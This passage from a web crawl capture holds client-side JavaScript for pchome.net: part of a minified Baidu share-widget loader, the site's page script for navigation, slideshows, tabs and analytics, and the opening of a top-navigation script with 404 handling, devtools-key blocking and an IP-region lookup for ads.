    }, s.baseUrl = t ? "/" == t[t.length - 1] ? t : t + "/" : "/", s.getBasePath = function (e) {
        var t, n;
        return -1 !== (n = e.indexOf("/")) && (t = e.slice(0, n)), t && t in s.paths ? s.paths[t] : s.baseUrl
    }, s.getJsPath = function (t, n) {
        if ("." === t.charAt(0)) {
            n = n.replace(/\/[^\/]+\/[^\/]+$/, ""), 0 === t.search("./") && (t = t.substr(2));
            var i = 0;
            for (t = t.replace(/^(\.\.\/)+/g, function (e) {
                    return i = e.length / 3, ""
                }); i > 0;) n = n.substr(0, n.lastIndexOf("/")), i--;
            return n + "/" + t + "/" + t.substr(t.lastIndexOf("/") + 1) + ".js"
        }
        var a, r, o, c, _, l;
        if (t.search(":") >= 0) {
            var h = t.split(":");
            a = h[0], t = h[1]
        } else n && (a = n.split("/")[1]);
        a = a || d;
        var u = /\.css(?:\?|$)/i.test(t);
        u && e._useConfig && s.moduleFileMap[a][t] && (t = s.moduleFileMap[a][t]);
        var t = _ = t,
            f = s.getBasePath(t);
        return -1 !== (o = t.indexOf("/")) && (r = t.slice(0, o), c = t.lastIndexOf("/"), _ = t.slice(c + 1)), r && r in s.paths && (t = t.slice(o + 1)), l = f + a + "/js/" + t + ".js"
    }, s.get = function (e, t) {
        var n = s.getJsPath(e, t);
        return s.cache[n] ? s.cache[n] : new s(n, e)
    }, s.prototype = {
        load: function () {
            s.loadingPaths[this.path] = !0;
            var t = this.svnMod || d,
                n = window._bd_share_main.jscfg.domain.staticUrl + "static/" + t + "/",
                i = this,
                a = /\.css(?:\?|$)/i.test(this.name);
            this.type = a ? "css" : "js";
            var r = "/" + this.type + "/" + s.moduleFileMap[t][this.name];
            if (n += e._useConfig && s.moduleFileMap[t][this.name] ? this.type + "/" + s.moduleFileMap[t][this.name] : this.type + "/" + this.name + (a ? "" : ".js"), e._firstScreenCSS.indexOf(this.name) > 0 || e._useConfig && r == e._firstScreenJS) i._loaded = !0, i.ready();
            else {
                var o = (new Date).getTime();
                _.create({
                    src: n,
                    type: this.type,
                    loaded: function () {
                        i._info.loadedTime = (new Date).getTime() - o, "css" == i.type && (i._loaded = !0, i.ready())
                    }
                })
            }
        },
        lazyLoad: function () {
            if (this.name, s.lazyLoadPaths[this.getKey()]) this.define(), delete s.lazyLoadPaths[this.getKey()];
            else {
                if (this.exist()) return;
                s.requiredPaths[this.getKey()] = !0, this.load()
            }
        },
        ready: function (e, t) {
            var i = t ? this._requiredStack : this._readyStack;
            if (e) this._loaded ? e() : i.push(e);
            else {
                if (s.loadedPaths[this.path] = !0, delete s.loadingPaths[this.path], this._loaded = !0, s.currentPath = this.path, this._readyStack && this._readyStack.length > 0) {
                    this._inited = !0;
                    var a, r = this.svnMod;
                    this.fn && (a = this.fn.call(null, function (e) {
                        return s.require(e, r)
                    }, this.exports, new h(this.name, r))) && (this.exports = a), n(this._readyStack, function (e) {
                        e()
                    }), delete this._readyStack
                }
                this._requiredStack && this._requiredStack.length > 0 && (n(this._requiredStack, function (e) {
                    e()
                }), delete this._requiredStack)
            }
        },
        define: function () {
            var e = this,
                t = this.deps,
                i = (this.path, []);
            t || (t = this.getDependents()), t.length ? (n(t, function (t) {
                i.push(s.getJsPath(t, e.path))
            }), n(t, function (t) {
                var n = s.get(t, e.path);
                n.ready(function () {
                    s.isPathsLoaded(i) && e.ready()
                }, !0), n.lazyLoad()
            })) : this.ready()
        },
        exist: function () {
            var e = this.path;
            return e in s.loadedPaths || e in s.loadingPaths
        },
        getDependents: function () {
            var e = this.fn.toString(),
                t = e.match(/function\s*\(([^,]*),/i),
                s = new RegExp("[^.]\\b" + t[1] + "\\(\\s*('|\")([^()\"']*)('|\")\\s*\\)", "g"),
                i = e.match(s),
                a = [];
            return i && n(i, function (e, n) {
                a[n] = e.substr(t[1].length + 3).slice(0, -2)
            }), a
        }
    };
    var _ = {
        create: function (e) {
            var t = e.src;
            t in this._paths || (this._paths[t] = !0, n(this._rules, function (e) {
                t = e.call(null, t)
            }), a(t, e.type, e.loaded))
        },
        _paths: {},
        _rules: [],
        addPathRule: function (e) {
            this._rules.push(e)
        }
    };
    e.version = "1.0", e.use = function (e, t) {
        "string" == typeof e && (e = [e]);
        var i = [],
            a = [];
        n(e, function (e, t) {
            a[t] = !1
        }), n(e, function (e, r) {
            var o = s.get(e),
                c = o._loaded;
            o.ready(function () {
                var e = o.exports || {};
                e._INFO = o._info, e._INFO && (e._INFO.isNew = !c), i[r] = e, a[r] = !0;
                var s = !0;
                n(a, function (e) {
                    return e === !1 ? s = !1 : void 0
                }), t && s && t.apply(null, i)
            }), o.lazyLoad()
        })
    }, e.module = function (e, t, n) {
        var i = s.get(e);
        i.fn = t, i.deps = n, s.requiredPaths[i.getKey()] ? i.define() : s.lazyLoadPaths[i.getKey()] = !0
    }, e.pathRule = function (e) {
        _.addPathRule(e)
    }, e._addPath = function (e, t) {
        if ("/" !== t.slice(-1) && (t += "/"), e in s.paths) throw new Error(e + " has already in Module.paths");
        s.paths[e] = t
    };
    var l = d;
    e._setMod = function (e) {
        l = e || d
    }, e._fileMap = function (t, i) {
        if ("object" == typeof t) n(t, function (t, n) {
            e._fileMap(n, t)
        });
        else {
            var a = l;
            "string" == typeof i && (i = [i]), t = 1 == t.indexOf("js/") ? t.substr(4) : t, t = 1 == t.indexOf("css/") ? t.substr(5) : t;
            var r = s.moduleFileMap[a];
            r || (r = {}), n(i, function (e) {
                r[e] || (r[e] = t)
            }), s.moduleFileMap[a] = r
        }
    }, e._eventMap = {}, e.call = function (t, n, s) {
        for (var i = [], a = 2, r = arguments.length; r > a; a++) i.push(arguments[a]);
        e.use(t, function (e) {
            for (var t = n.split("."), s = 0, a = t.length; a > s; s++) e = e[t[s]];
            e && e.apply(this, i)
        })
    }, e._setContext = function (e) {
        "object" == typeof e && n(e, function (e, t) {
            h.prototype[t] = s.require(e)
        })
    }, e._setContextMethod = function (e, t) {
        h.prototype[e] = t
    };
    var h = function (e, t) {
        this.modName = e, this.svnMod = t
    };
    return h.prototype = {
        domain: window._bd_share_main.jscfg.domain,
        use: function (t, n) {
            "string" == typeof t && (t = [t]);
            for (var s = t.length - 1; s >= 0; s--) t[s] = this.svnMod + ":" + t[s];
            e.use(t, n)
        }
    }, e._Context = h, e.addLog = function (t, n) {
        e.use("lib/log", function (e) {
            e.defaultLog(t, n)
        })
    }, e.fire = function (t, n, s) {
        e.use("lib/mod_evt", function (e) {
            e.fire(t, n, s)
        })
    }, e._defService = function (e, t) {
        if (e) {
            var i = s.services[e];
            i = i || {}, n(t, function (e, t) {
                i[t] = e
            }), s.services[e] = i
        }
    }, e.getService = function (t, n, i) {
        var a = s.services[t];
        if (!a) throw new Error(t + " mod didn't define any services");
        var r = a[n];
        if (!r) throw new Error(t + " mod didn't provide service " + n);
        e.use(t + ":" + r, i)
    }, e
}({})), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/min_tangram", function (e, t) {
    var n = {};
    n.each = function (e, t, n) {
        var s, i, a, r = e.length;
        if ("function" == typeof t)
            for (a = 0; r > a && (i = e[a], s = t.call(n || e, a, i), s !== !1); a++);
        return e
    };
    var s = function (e, t) {
        for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n]);
        return e
    };
    n.extend = function () {
        for (var e = arguments[0], t = 1, n = arguments.length; n > t; t++) s(e, arguments[t]);
        return e
    }, n.domready = function (e, t) {
        if (t = t || document, /complete/.test(t.readyState)) e();
        else if (t.addEventListener) "interactive" == t.readyState ? e() : t.addEventListener("DOMContentLoaded", e, !1);
        else {
            var n = function () {
                n = new Function, e()
            };
            void

            function () {
                try {
                    t.body.doScroll("left")
                } catch (e) {
                    return setTimeout(arguments.callee, 10)
                }
                n()
            }(), t.attachEvent("onreadystatechange", function () {
                "complete" == t.readyState && n()
            })
        }
    }, n.isArray = function (e) {
        return "[object Array]" == Object.prototype.toString.call(e)
    }, t.T = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/class", function (e, t, n) {
    var s = e("base/min_tangram").T;
    t.BaseClass = function () {
        var e = this,
            t = {};
        e.on = function (e, n) {
            var s = t[e];
            s || (s = t[e] = []), s.push(n)
        }, e.un = function (e, n) {
            if (!e) return void(t = {});
            var i = t[e];
            i && (n ? s.each(i, function (e, t) {
                return t == n ? (i.splice(e, 1), !1) : void 0
            }) : t[e] = [])
        }, e.fire = function (n, i) {
            var a = t[n];
            a && (i = i || {}, s.each(a, function (t, n) {
                i._result = n.call(e, s.extend({
                    _ctx: {
                        src: e
                    }
                }, i))
            }))
        }
    };
    var i = {};
    i.create = function (e, n) {
        return n = n || t.BaseClass,
            function () {
                n.apply(this, arguments);
                var t = s.extend({}, this);
                e.apply(this, arguments), this._super = t
            }
    }, t.Class = i
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("conf/const", function (e, t, n) {
    t.CMD_ATTR = "data-cmd", t.CONFIG_TAG_ATTR = "data-tag", t.URLS = {
        likeSetUrl: "http://like.baidu.com/set",
        commitUrl: "http://s.share.baidu.com/commit",
        jumpUrl: "http://s.share.baidu.com",
        mshareUrl: "http://s.share.baidu.com/mshare",
        emailUrl: "http://s.share.baidu.com/sendmail",
        nsClick: "/",
        backUrl: "http://s.share.baidu.com/back",
        shortUrl: "http://dwz.cn/v2cut.php"
    }
}), !window._bd_share_is_recently_loaded && function () {
    window._bd_share_main.F._setMod("api"), window._bd_share_main.F._fileMap({
        "/js/share.js?v=da893e3e.js": ["conf/define", "base/fis", "base/tangrammin", "base/class.js", "conf/define.js", "conf/const.js", "config", "share/api_base.js", "view/view_base.js", "start/router.js", "component/comm_tools.js", "trans/trans.js"],
        "/js/base/tangram.js?v=37768233.js": ["base/tangram"],
        "/js/view/share_view.js?v=3ae6026d.js": ["view/share_view"],
        "/js/view/slide_view.js?v=08373964.js": ["view/slide_view"],
        "/js/view/like_view.js?v=df3e0eca.js": ["view/like_view"],
        "/js/view/select_view.js?v=85fc7cec.js": ["view/select_view"],
        "/js/trans/data.js?v=17af2bd2.js": ["trans/data"],
        "/js/trans/logger.js?v=d16ec0e3.js": ["trans/logger"],
        "/js/trans/trans_bdxc.js?v=7ac21555.js": ["trans/trans_bdxc"],
        "/js/trans/trans_bdysc.js?v=fc21acaa.js": ["trans/trans_bdysc"],
        "/js/trans/trans_weixin.js?v=080be124.js": ["trans/trans_weixin"],
        "/js/share/combine_api.js?v=8d37a7b3.js": ["share/combine_api"],
        "/js/share/like_api.js?v=d3693f0a.js": ["share/like_api"],
        "/js/share/likeshare.js?v=e1f4fbf1.js": ["share/likeshare"],
        "/js/share/share_api.js?v=226108fe.js": ["share/share_api"],
        "/js/share/slide_api.js?v=ec14f516.js": ["share/slide_api"],
        "/js/component/animate.js?v=5b737477.js": ["component/animate"],
        "/js/component/anticheat.js?v=44b9b245.js": ["component/anticheat"],
        "/js/component/partners.js?v=911c4302.js": ["component/partners"],
        "/js/component/pop_base.js?v=36f92e70.js": ["component/pop_base"],
        "/js/component/pop_dialog.js?v=d479767d.js": ["component/pop_dialog"],
        "/js/component/pop_popup.js?v=4387b4e1.js": ["component/pop_popup"],
        "/js/component/pop_popup_slide.js?v=b16a1f10.js": ["component/pop_popup_slide"],
        "/js/component/qrcode.js?v=d69754a9.js": ["component/qrcode"],
        "/css/share_style0_16.css?v=6aba13f0.css": ["share_style0_16.css"],
        "/css/share_style0_32.css?v=4413acf0.css": ["share_style0_32.css"],
        "/css/share_style2.css?v=611d4f74.css": ["share_style2.css"],
        "/css/share_style4.css?v=cef2b8f3.css": ["share_style4.css"],
        "/css/slide_share.css?v=9c50d088.css": ["slide_share.css"],
        "/css/share_popup.css?v=240f357d.css": ["share_popup.css"],
        "/css/like.css?v=d52a0ea5.css": ["like.css"],
        "/css/imgshare.css?v=a7830602.css": ["imgshare.css"],
        "/css/select_share.css?v=15f56735.css": ["select_share.css"],
        "/css/weixin_popup.css?v=1a56666e.css": ["weixin_popup.css"]
    }), window._bd_share_main.F._loadScriptTimeout = 15e3, window._bd_share_main.F._useConfig = !0, window._bd_share_main.F._firstScreenCSS = "", window._bd_share_main.F._firstScreenJS = ""
}(), !window._bd_share_is_recently_loaded && window._bd_share_main.F.use("base/min_tangram", function (e) {
    function t(e, t, n) {
        var s = new e(n);
        s.setView(new t(n)), s.init(), n && n._handleId && (_bd_share_main.api = _bd_share_main.api || {}, _bd_share_main.api[n._handleId] = s)
    }

    function n(e, n) {
        window._bd_share_main.F.use(e, function (e, s) {
            i.isArray(n) ? i.each(n, function (n, i) {
                t(e.Api, s.View, i)
            }) : t(e.Api, s.View, n)
        })
    }

    function s(e) {
        var t = e.common || window._bd_share_config && _bd_share_config.common || {},
            n = {
                like: {
                    type: "like"
                },
                share: {
                    type: "share",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                },
                slide: {
                    type: "slide",
                    bdStyle: "1",
                    bdMini: 2,
                    bdImg: 0,
                    bdPos: "right",
                    bdTop: 100,
                    bdSign: "on"
                },
                image: {
                    viewType: "list",
                    viewStyle: "0",
                    viewPos: "top",
                    viewColor: "black",
                    viewSize: "16",
                    viewList: ["qzone", "tsina", "huaban", "tqq", "renren"]
                },
                selectShare: {
                    type: "select",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                }
            },
            s = {
                share: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                slide: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                image: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                }
            };
        return i.each(["like", "share", "slide", "image", "selectShare"], function (a, r) {
            e[r] && (i.isArray(e[r]) && e[r].length > 0 ? i.each(e[r], function (a, o) {
                e[r][a] = i.extend({}, n[r], t, o, s[r])
            }) : e[r] = i.extend({}, n[r], t, e[r], s[r]))
        }), e
    }
    var i = e.T;
    _bd_share_main.init = function (e) {
        if (e = e || window._bd_share_config || {
                share: {}
            }) {
            var t = s(e);
            t.like && n(["share/like_api", "view/like_view"], t.like), t.share && n(["share/share_api", "view/share_view"], t.share), t.slide && n(["share/slide_api", "view/slide_view"], t.slide), t.selectShare && n(["share/select_api", "view/select_view"], t.selectShare), t.image && n(["share/image_api", "view/image_view"], t.image)
        }
    }, window._bd_share_main._LogPoolV2 = [], window._bd_share_main.n1 = (new Date).getTime(), i.domready(function () {
        window._bd_share_main.n2 = (new Date).getTime() + 1e3, _bd_share_main.init(), setTimeout(function () {
            window._bd_share_main.F.use("trans/logger", function (e) {
                e.nsClick(), e.back(), e.duration()
            })
        }, 3e3)
    })
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("component/comm_tools", function (e, t) {
    var n = function () {
            var e = window.location || document.location || {};
            return e.href || ""
        },
        s = function (e, t) {
            for (var n = e.length, s = "", i = 1; t >= i; i++) {
                var a = Math.floor(n * Math.random());
                s += e.charAt(a)
            }
            return s
        },
        i = function () {
            var e = (+new Date).toString(36),
                t = s("0123456789abcdefghijklmnopqrstuvwxyz", 3);
            return e + t
        };
    t.getLinkId = i, t.getPageUrl = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("trans/trans", function (e, t) {
    var n = e("component/comm_tools"),
        s = e("conf/const").URLS,
        i = function () {
            window._bd_share_main.F.use("base/tangram", function (e) {
                var t = e.T;
                null == t.cookie.get("bdshare_firstime") && t.cookie.set("bdshare_firstime", 1 * new Date, {
                    path: "/",
                    expires: (new Date).setFullYear(2022) - new Date
                })
            })
        },
        a = function (e) {
            var t = e.bdUrl || n.getPageUrl();
            return t = t.replace(/\'/g, "%27").replace(/\"/g, "%22")
        },
        r = function (e) {
            var t = (new Date).getTime() + 3e3,
                s = {
                    click: 1,
                    url: a(e),
                    uid: e.bdUid || "0",
                    to: e.__cmd,
                    type: "text",
                    pic: e.bdPic || "",
                    title: (e.bdText || document.title).substr(0, 300),
                    key: (e.bdSnsKey || {})[e.__cmd] || "",
                    desc: e.bdDesc || "",
                    comment: e.bdComment || "",
                    relateUid: e.bdWbuid || "",
                    searchPic: e.bdSearchPic || 0,
                    sign: e.bdSign || "on",
                    l: window._bd_share_main.n1.toString(32) + window._bd_share_main.n2.toString(32) + t.toString(32),
                    linkid: n.getLinkId(),
                    firstime: c("bdshare_firstime") || ""
                };
            switch (e.__cmd) {
                case "copy":
                    _(s);
                    break;
                case "print":
                    l();
                    break;
                case "bdxc":
                    h();
                    break;
                case "bdysc":
                    u(s);
                    break;
                case "weixin":
                    f(s);
                    break;
                default:
                    o(e, s)
            }
            window._bd_share_main.F.use("trans/logger", function (t) {
                t.commit(e, s)
            })
        },
        o = function (e, t) {
            var n = s.jumpUrl;
            "mshare" == e.__cmd ? n = s.mshareUrl : "mail" == e.__cmd && (n = s.emailUrl);
            var i = n + "?" + d(t);
            window.open(i)
        },
        c = function (e) {
            if (e) {
                var t = new RegExp("(^| )" + e + "=([^;]*)(;|$)"),
                    n = t.exec(document.cookie);
                if (n) return decodeURIComponent(n[2] || null)
            }
        },
        d = function (e) {
            var t = [];
            for (var n in e) t.push(encodeURIComponent(n) + "=" + encodeURIComponent(e[n]));
            return t.join("&").replace(/%20/g, "+")
        },
        _ = function (e) {
            window._bd_share_main.F.use("base/tangram", function (t) {
                var s = t.T;
                s.browser.ie ? (window.clipboardData.setData("text", document.title + " " + (e.bdUrl || n.getPageUrl())), alert("标题和链接复制成功，您可以推荐给QQ/MSN上的好友了！")) : window.prompt("您使用的是非IE核心浏览器，请按下 Ctrl+C 复制代码到剪贴板", document.title + " " + (e.bdUrl || n.getPageUrl()))
            })
        },
        l = function () {
            window.print()
        },
        h = function () {
            window._bd_share_main.F.use("trans/trans_bdxc", function (e) {
                e && e.run()
            })
        },
        u = function (e) {
            window._bd_share_main.F.use("trans/trans_bdysc", function (t) {
                t && t.run(e)
            })
        },
        f = function (e) {
            window._bd_share_main.F.use("trans/trans_weixin", function (t) {
                t && t.run(e)
            })
        },
        p = function (e) {
            r(e)
        };
    t.run = p, i()
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static.pchome.net/pchome/channel/static/cms/2017/js/index.js
body_size: 2864
content:
$(function () {

    (function () {
        //导航距离屏幕顶部的位置判断
        var wH = window.screen.availHeight;
        var navH = $("#left-nav").height();
        if (wH - navH > 200) {
            $("#left-nav").css({
                top: (wH - navH) / 2 + "px"
            });
        } else {
            $("#left-nav").css({
                top: "0px"
            });
        }
    })();
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if ($(".cms-nav").lenght > 0) {
            if (currTop < $(".cms-nav").offset().top) {
                $("#left-nav").slideUp(300);
            } else {
                $("#left-nav").slideDown(300);
            }
        }
    });

    //图片欣赏 fadeIn-fadeOut
    function toFadePic(pic, btn_ul) {
        var i = -1;
        var len = pic.length;
        var len_btn = btn_ul.find("li").length;
        var x = len - len_btn;
        pic.eq(0).css({
            display: "block"
        }).siblings("a").css({
            display: "none"
        });
        if (x > 0) {
            for (var j = 0; j < x; j++) {
                btn_ul.append("<li></li>")
            }
        }
        if (x < 0) {
            for (var j = len; j < len_btn; j++) {
                btn_ul.find("li").eq(j).remove();
            }
        }
        var t = setInterval(next, 3500);

        function next() {
            i++;
            if (i > len - 1) {
                i = 0
            }
            showNext(i)
        }

        function showNext(i) {
            btn_ul.find("li").eq(i).addClass("cur").siblings().removeClass("cur");
            pic.eq(i).fadeIn(800).siblings("a").fadeOut(800);
        }
        btn_ul.find("li").hover(function () {
            clearInterval(t);
            i = $(this).index();
            showNext(i);
        }, function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
        pic.mouseenter(function () {
            clearInterval(t);
            t = null;
        }).mouseleave(function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
    }
    $(function () {
        //隐藏图赏第一屏焦点图及其css
        //2017-03-16
        //方强
        if ($('.cms-pic-show').length >= 0) {
            $('.cms-pic-show').remove();
        };
        //var pic = $(".cms-pic-show a");
        //var btn_ul = $(".cms-pic-btn");
        //toFadePic(pic, btn_ul);
    });
    $(".tips i").click(function () {
        $(this).parent(".tips").css({
            visibility: "hidden"
        })
    });

    //点击回复
    $("* textarea").focus(function () {
        $(this).text("");
        $(this).css({
            color: "#000"
        });
        $(this).keydown(function () {
            $(this).next(".txt-num").html($(this).val().length + "/" + $(this).attr("maxLength"));
        })
    });
    $(".user-reply-each .close").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });
    $(".user-submit span").click(function () {
        var oTop = $(this).offset().top - $(".comment-reply").offset().top + 35;
        $(".user-reply-each").css({
            top: oTop
        });
        $(".user-reply-each").show(500);
    });
    $(".user-reply-each .user-submit input").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });

    //右栏点击切换方法
    function s_tabGo(IndexOl, IndexUl) {
        IndexOl.click(function () {
            IndexOl.removeClass('s_active');
            $(this).addClass('s_active');

            IndexUl.removeClass('s_show_dis');
            IndexUl.eq($(this).index()).addClass('s_show_dis');
        })
    }
    //热门文章
    s_tabGo($('.s_hot-news .s_hot-title ol li'), $('.s_hot-news ul'));
    //热门排行
    s_tabGo($('.s_hot-list .s_hot-title ol li'), $('.s_hot-list ul'));
    //图赏
    s_tabGo($('.s_hot_pic .s_hot-title ol li'), $('.s_hot_pic ul'));
    //应用推荐
    s_tabGo($('.s_hot_soft .s_hot-title ol li'), $('.s_hot_soft ul'));
    //热门文章排行
    s_tabGo($('.s_hot-news_sec01 .s_hot-title ol li'), $('.s_hot-news_sec01 ul'));
    //宽带山热门帖子排行
    s_tabGo($('#kds_hot-news_sec .s_hot-title ol li'), $('#kds_hot-news_sec ul'));

});

//2017/3/3新增文章页左边分享
try {
    var h = $(".cms-article-text").offset().top;
    $(".left-share").css({
        top: h + "px"
    });
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if (currTop >= $(".article-foot").offset().top - 600) {
            $(".left-share").fadeOut(300);
        } else {
            $(".left-share").fadeIn(300);
        }
    });
} catch (e) {}

//修改编者按为文章第一段
//2017-03-15
//方强
//if( $('.article-pince').length<=0 ){
//	if( $('.cms-article-text').length > 0 ){
//		if( $('.intro').length > 0 ){
//			$('.intro').remove();
//			$('.cms-article-text').find('p').eq(0).addClass('intro');
//		}
//	}
//};

//添加返回顶部
//2017-03-15
//方强
if ($('#mod_return').length <= 0) {
    $('body').append('<div class="mod_return" id="mod_return"><a href="#"></a></div>');
    $(function () {
        $(window).scroll(function () {
            var scroolh = $(window).scrollTop();
            if (scroolh > 500) {
                $(".mod_return").addClass("mod_return_appear");
            } else {
                $(".mod_return").removeClass("mod_return_appear");
            }
        });
        $('#mod_return').find('a').click(function () {
            $('html,body').animate({
                'scrollTop': 0
            }, 500);
            return false;
        });
    });
}


//增加vr热区图标
//2017-04-20
$(function () {
    var vr_wrap_link = $('.cms-article-text').find('p').find('.vr-jump');
    for (var link_num = 0; link_num < vr_wrap_link.length; link_num++) {
        var vr_img_height = vr_wrap_link.parent('p').eq(link_num).find('img').height();
        var vr_img_width = vr_wrap_link.parent('p').eq(link_num).find('img').width();
        vr_wrap_link.parent('p').eq(link_num).css({
            'position': 'relative',
            'height': vr_img_height,
            'text-indent': '0'
        }).find('.vr-jump').css({
            'display': 'block',
            'position': 'absolute',
            'margin-left': -vr_img_width / 2,
            'left': '50%'
        }).prepend('<i></i>');
    }
    $(".zxgx-top li").hover(function(){
        var _tabi = $(this).index();
        $(this).addClass("active-li").siblings().removeClass("active-li");
        $(".zxgx-tab ul").eq(_tabi).show().siblings().hide();
    })
});

// 增加广告
try{
	// if($(".article-relative").length > 0){
	// 	$(".article-relative").after('<div style="margin:0 0 12px"><div class="_gv4tylgelxt"></div></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183928",
	// 		container: "_gv4tylgelxt",
	// 		async: true
	// 	});
	// }
	// if($(".w-right-rank").length > 0){
	// 	$(".w-right-rank").append('<div class="_o17houf6iqf"></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183930",
	// 		container: "_o17houf6iqf",
	// 		async: true
	// 	});
	// }
    if($("#mrjx").height()>=507){
        $("#mrjx").css("height","507px");
        $(".open_detail").show();
        $(".open_detail").click(function(){
            $("#mrjx").css("height","auto");
            $(".open_detail").hide();
        })
    }else{
        $(".open_detail").hide();
    }
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183621",container: "_t03mqnlovi",async: true});</script>');
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183622",container: "_o5er4vowuw",async: true});</script>');
	//document.write('<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" ></script>');
}catch(e){console.log(e)}


//pchome.net统计

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();













--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static.pchome.net/public/static/commonTopnav.js?2025
body_size: 9606
content:
if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	
  if(location.pathname=="/page-1162-1--1.html"||location.pathname=="/page-1163-1--1.html"||location.pathname=="/page-1123-1--1.html"||location.pathname=="/page-1121-1--1.html"||location.pathname=="/page-1149-1--1.html"||location.pathname=="/page-1147-1--1.html"||location.pathname=="/page-1158-1--1.html"||location.pathname=="/page-1159-1--1.html"||location.pathname=="/page-1184-1--1.html"||location.pathname=="/page-1190-1--1.html"||location.pathname=="/page-1191-1--1.html"||location.pathname=="/page-1162-2--1.html"||location.pathname=="/page-1163-2--1.html"||location.pathname=="/page-1123-2--1.html"||location.pathname=="/page-1121-2--1.html"||location.pathname=="/page-1149-2--1.html"||location.pathname=="/page-1147-2--1.html"||location.pathname=="/page-1158-2--1.html"||location.pathname=="/page-1159-2--1.html"||location.pathname=="/page-1184-2--1.html"||location.pathname=="/page-1190-2--1.html"||location.pathname=="/page-1191-2--1.html"||location.pathname=="/page-1162-3--1.html"||location.pathname=="/page-1163-3--1.html"||location.pathname=="/page-1123-3--1.html"||location.pathname=="/page-1121-3--1.html"||location.pathname=="/page-1149-3--1.html"||location.pathname=="/page-1147-3--1.html"||location.pathname=="/page-1158-3--1.html"||location.pathname=="/page-1159-3--1.html"||location.pathname=="/page-1184-3--1.html"||location.pathname=="/page-1190-3--1.html"||location.pathname=="/page-1191-3--1.html"||location.pathname=="/page-1162-4--1.html"||location.pathname=="/page-1163-4--1.html"||location.pathname=="/page-1123-4--1.html"||location.pathname=="/page-1121-4--1.html"||location.pathname=="/page-1149-4--1.html"||location.pathname=="/page-1147-4--1.html"||location.pathname=="/page-1158-4--1.html"||location.pathname=="/page-1159-4--1.html"||location.pathname=="/page-1184-4--1.html"||location.pathname=="/page-1190-4--1.html"||location.pathname=="/page-1191-4--1.html"){
	page40()
  }
}

//404处理 cyr2022.08.09 17.31
var _is40=false;
function page40(){
	
	_is40=true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<a href="http://download.pchome.net/"><img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="http://images.pchome.net/global/img2/pchome404.jpg" alt="非常抱歉,页面没找到" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 禁止右键
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //屏蔽ctrl+u，F12键
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}
var regions = '';
var downLoadInfo = '',zyyxj = false;
var noSource = false;
if(typeof jQuery == 'undefined'&&/\/(\S+)\/download-(\d+)\.html/i.test(location.pathname)){
	document.write('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
	document.write('<script type="text/javascript" src="//static.pchome.net/public/static/commonTopnav.jq.js"></script>');
}
if(/\/(app)\/(\d+)\.html/i.test(location.pathname)){
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?d267123ac74eebfd0bc4ffc5abc77572";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
}

	try{
	if(location.host=="download.pchome.net"||location.host=='article.pchome.net'){
		$.ajax({
			type: "GET",
			async:false,
			url:"https://ipips.pchome.net/api/ipips.ashx",
			success:function(data){
			  var json = $.parseJSON(data);
			  var json = json.data;
			  var city = json.city;
			  var region = json.region;
			  regions =  json.region;
			 // regions =  '海南';
			  if(regions==decodeURI('%E5%B9%BF%E4%B8%9C')&&location.pathname=="/"){
				//p_index()
			  }
			  if(regions!=decodeURI('%E6%B5%B7%E5%8D%97')&&/\/(game)\/(\d+)\.html/i.test(location.pathname)){
				$(function(){
					//$("#dl-logo .link").width("auto");
					//$("#dl-logo .link").append('<a href="http://doapi.prxxff.com/api/adl/4708916_wy-cq-996cqhz-hp-an" title="996传奇盒子" style="display: inline-block;width: 125px;margin-top: 2px;margin-right: 10px;vertical-align: top;" target="_blank"><img src="https://static.pchome.net/pchome/static/pc/images/996-tips.png" style="width:100%;"></a>');
